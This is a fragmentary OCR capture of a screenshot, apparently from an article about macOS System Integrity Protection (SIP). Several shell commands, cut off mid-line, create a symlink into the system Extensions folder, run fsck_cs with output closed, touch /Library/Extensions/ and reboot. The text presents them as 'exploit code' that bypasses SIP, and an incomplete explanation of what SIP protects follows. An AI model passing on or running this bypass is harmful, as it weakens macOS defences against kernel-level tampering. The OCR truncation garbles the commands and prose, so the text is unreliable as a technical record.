
ln -s /System/Library/Extensions/AppleKe
fsck_cs /dev/diskX 1>&-
touch /Library/Extensions/
Reboot
The above exploit code successfully bypasse
it is pleased.
What is System Integrity Protection
Apple introduced SIP, a security protection fe
which is designed to restrict the root acco
perform on protected parts of the system.
Besides this, System Integrity Protection (S
volume, blocks certain kernel extensions from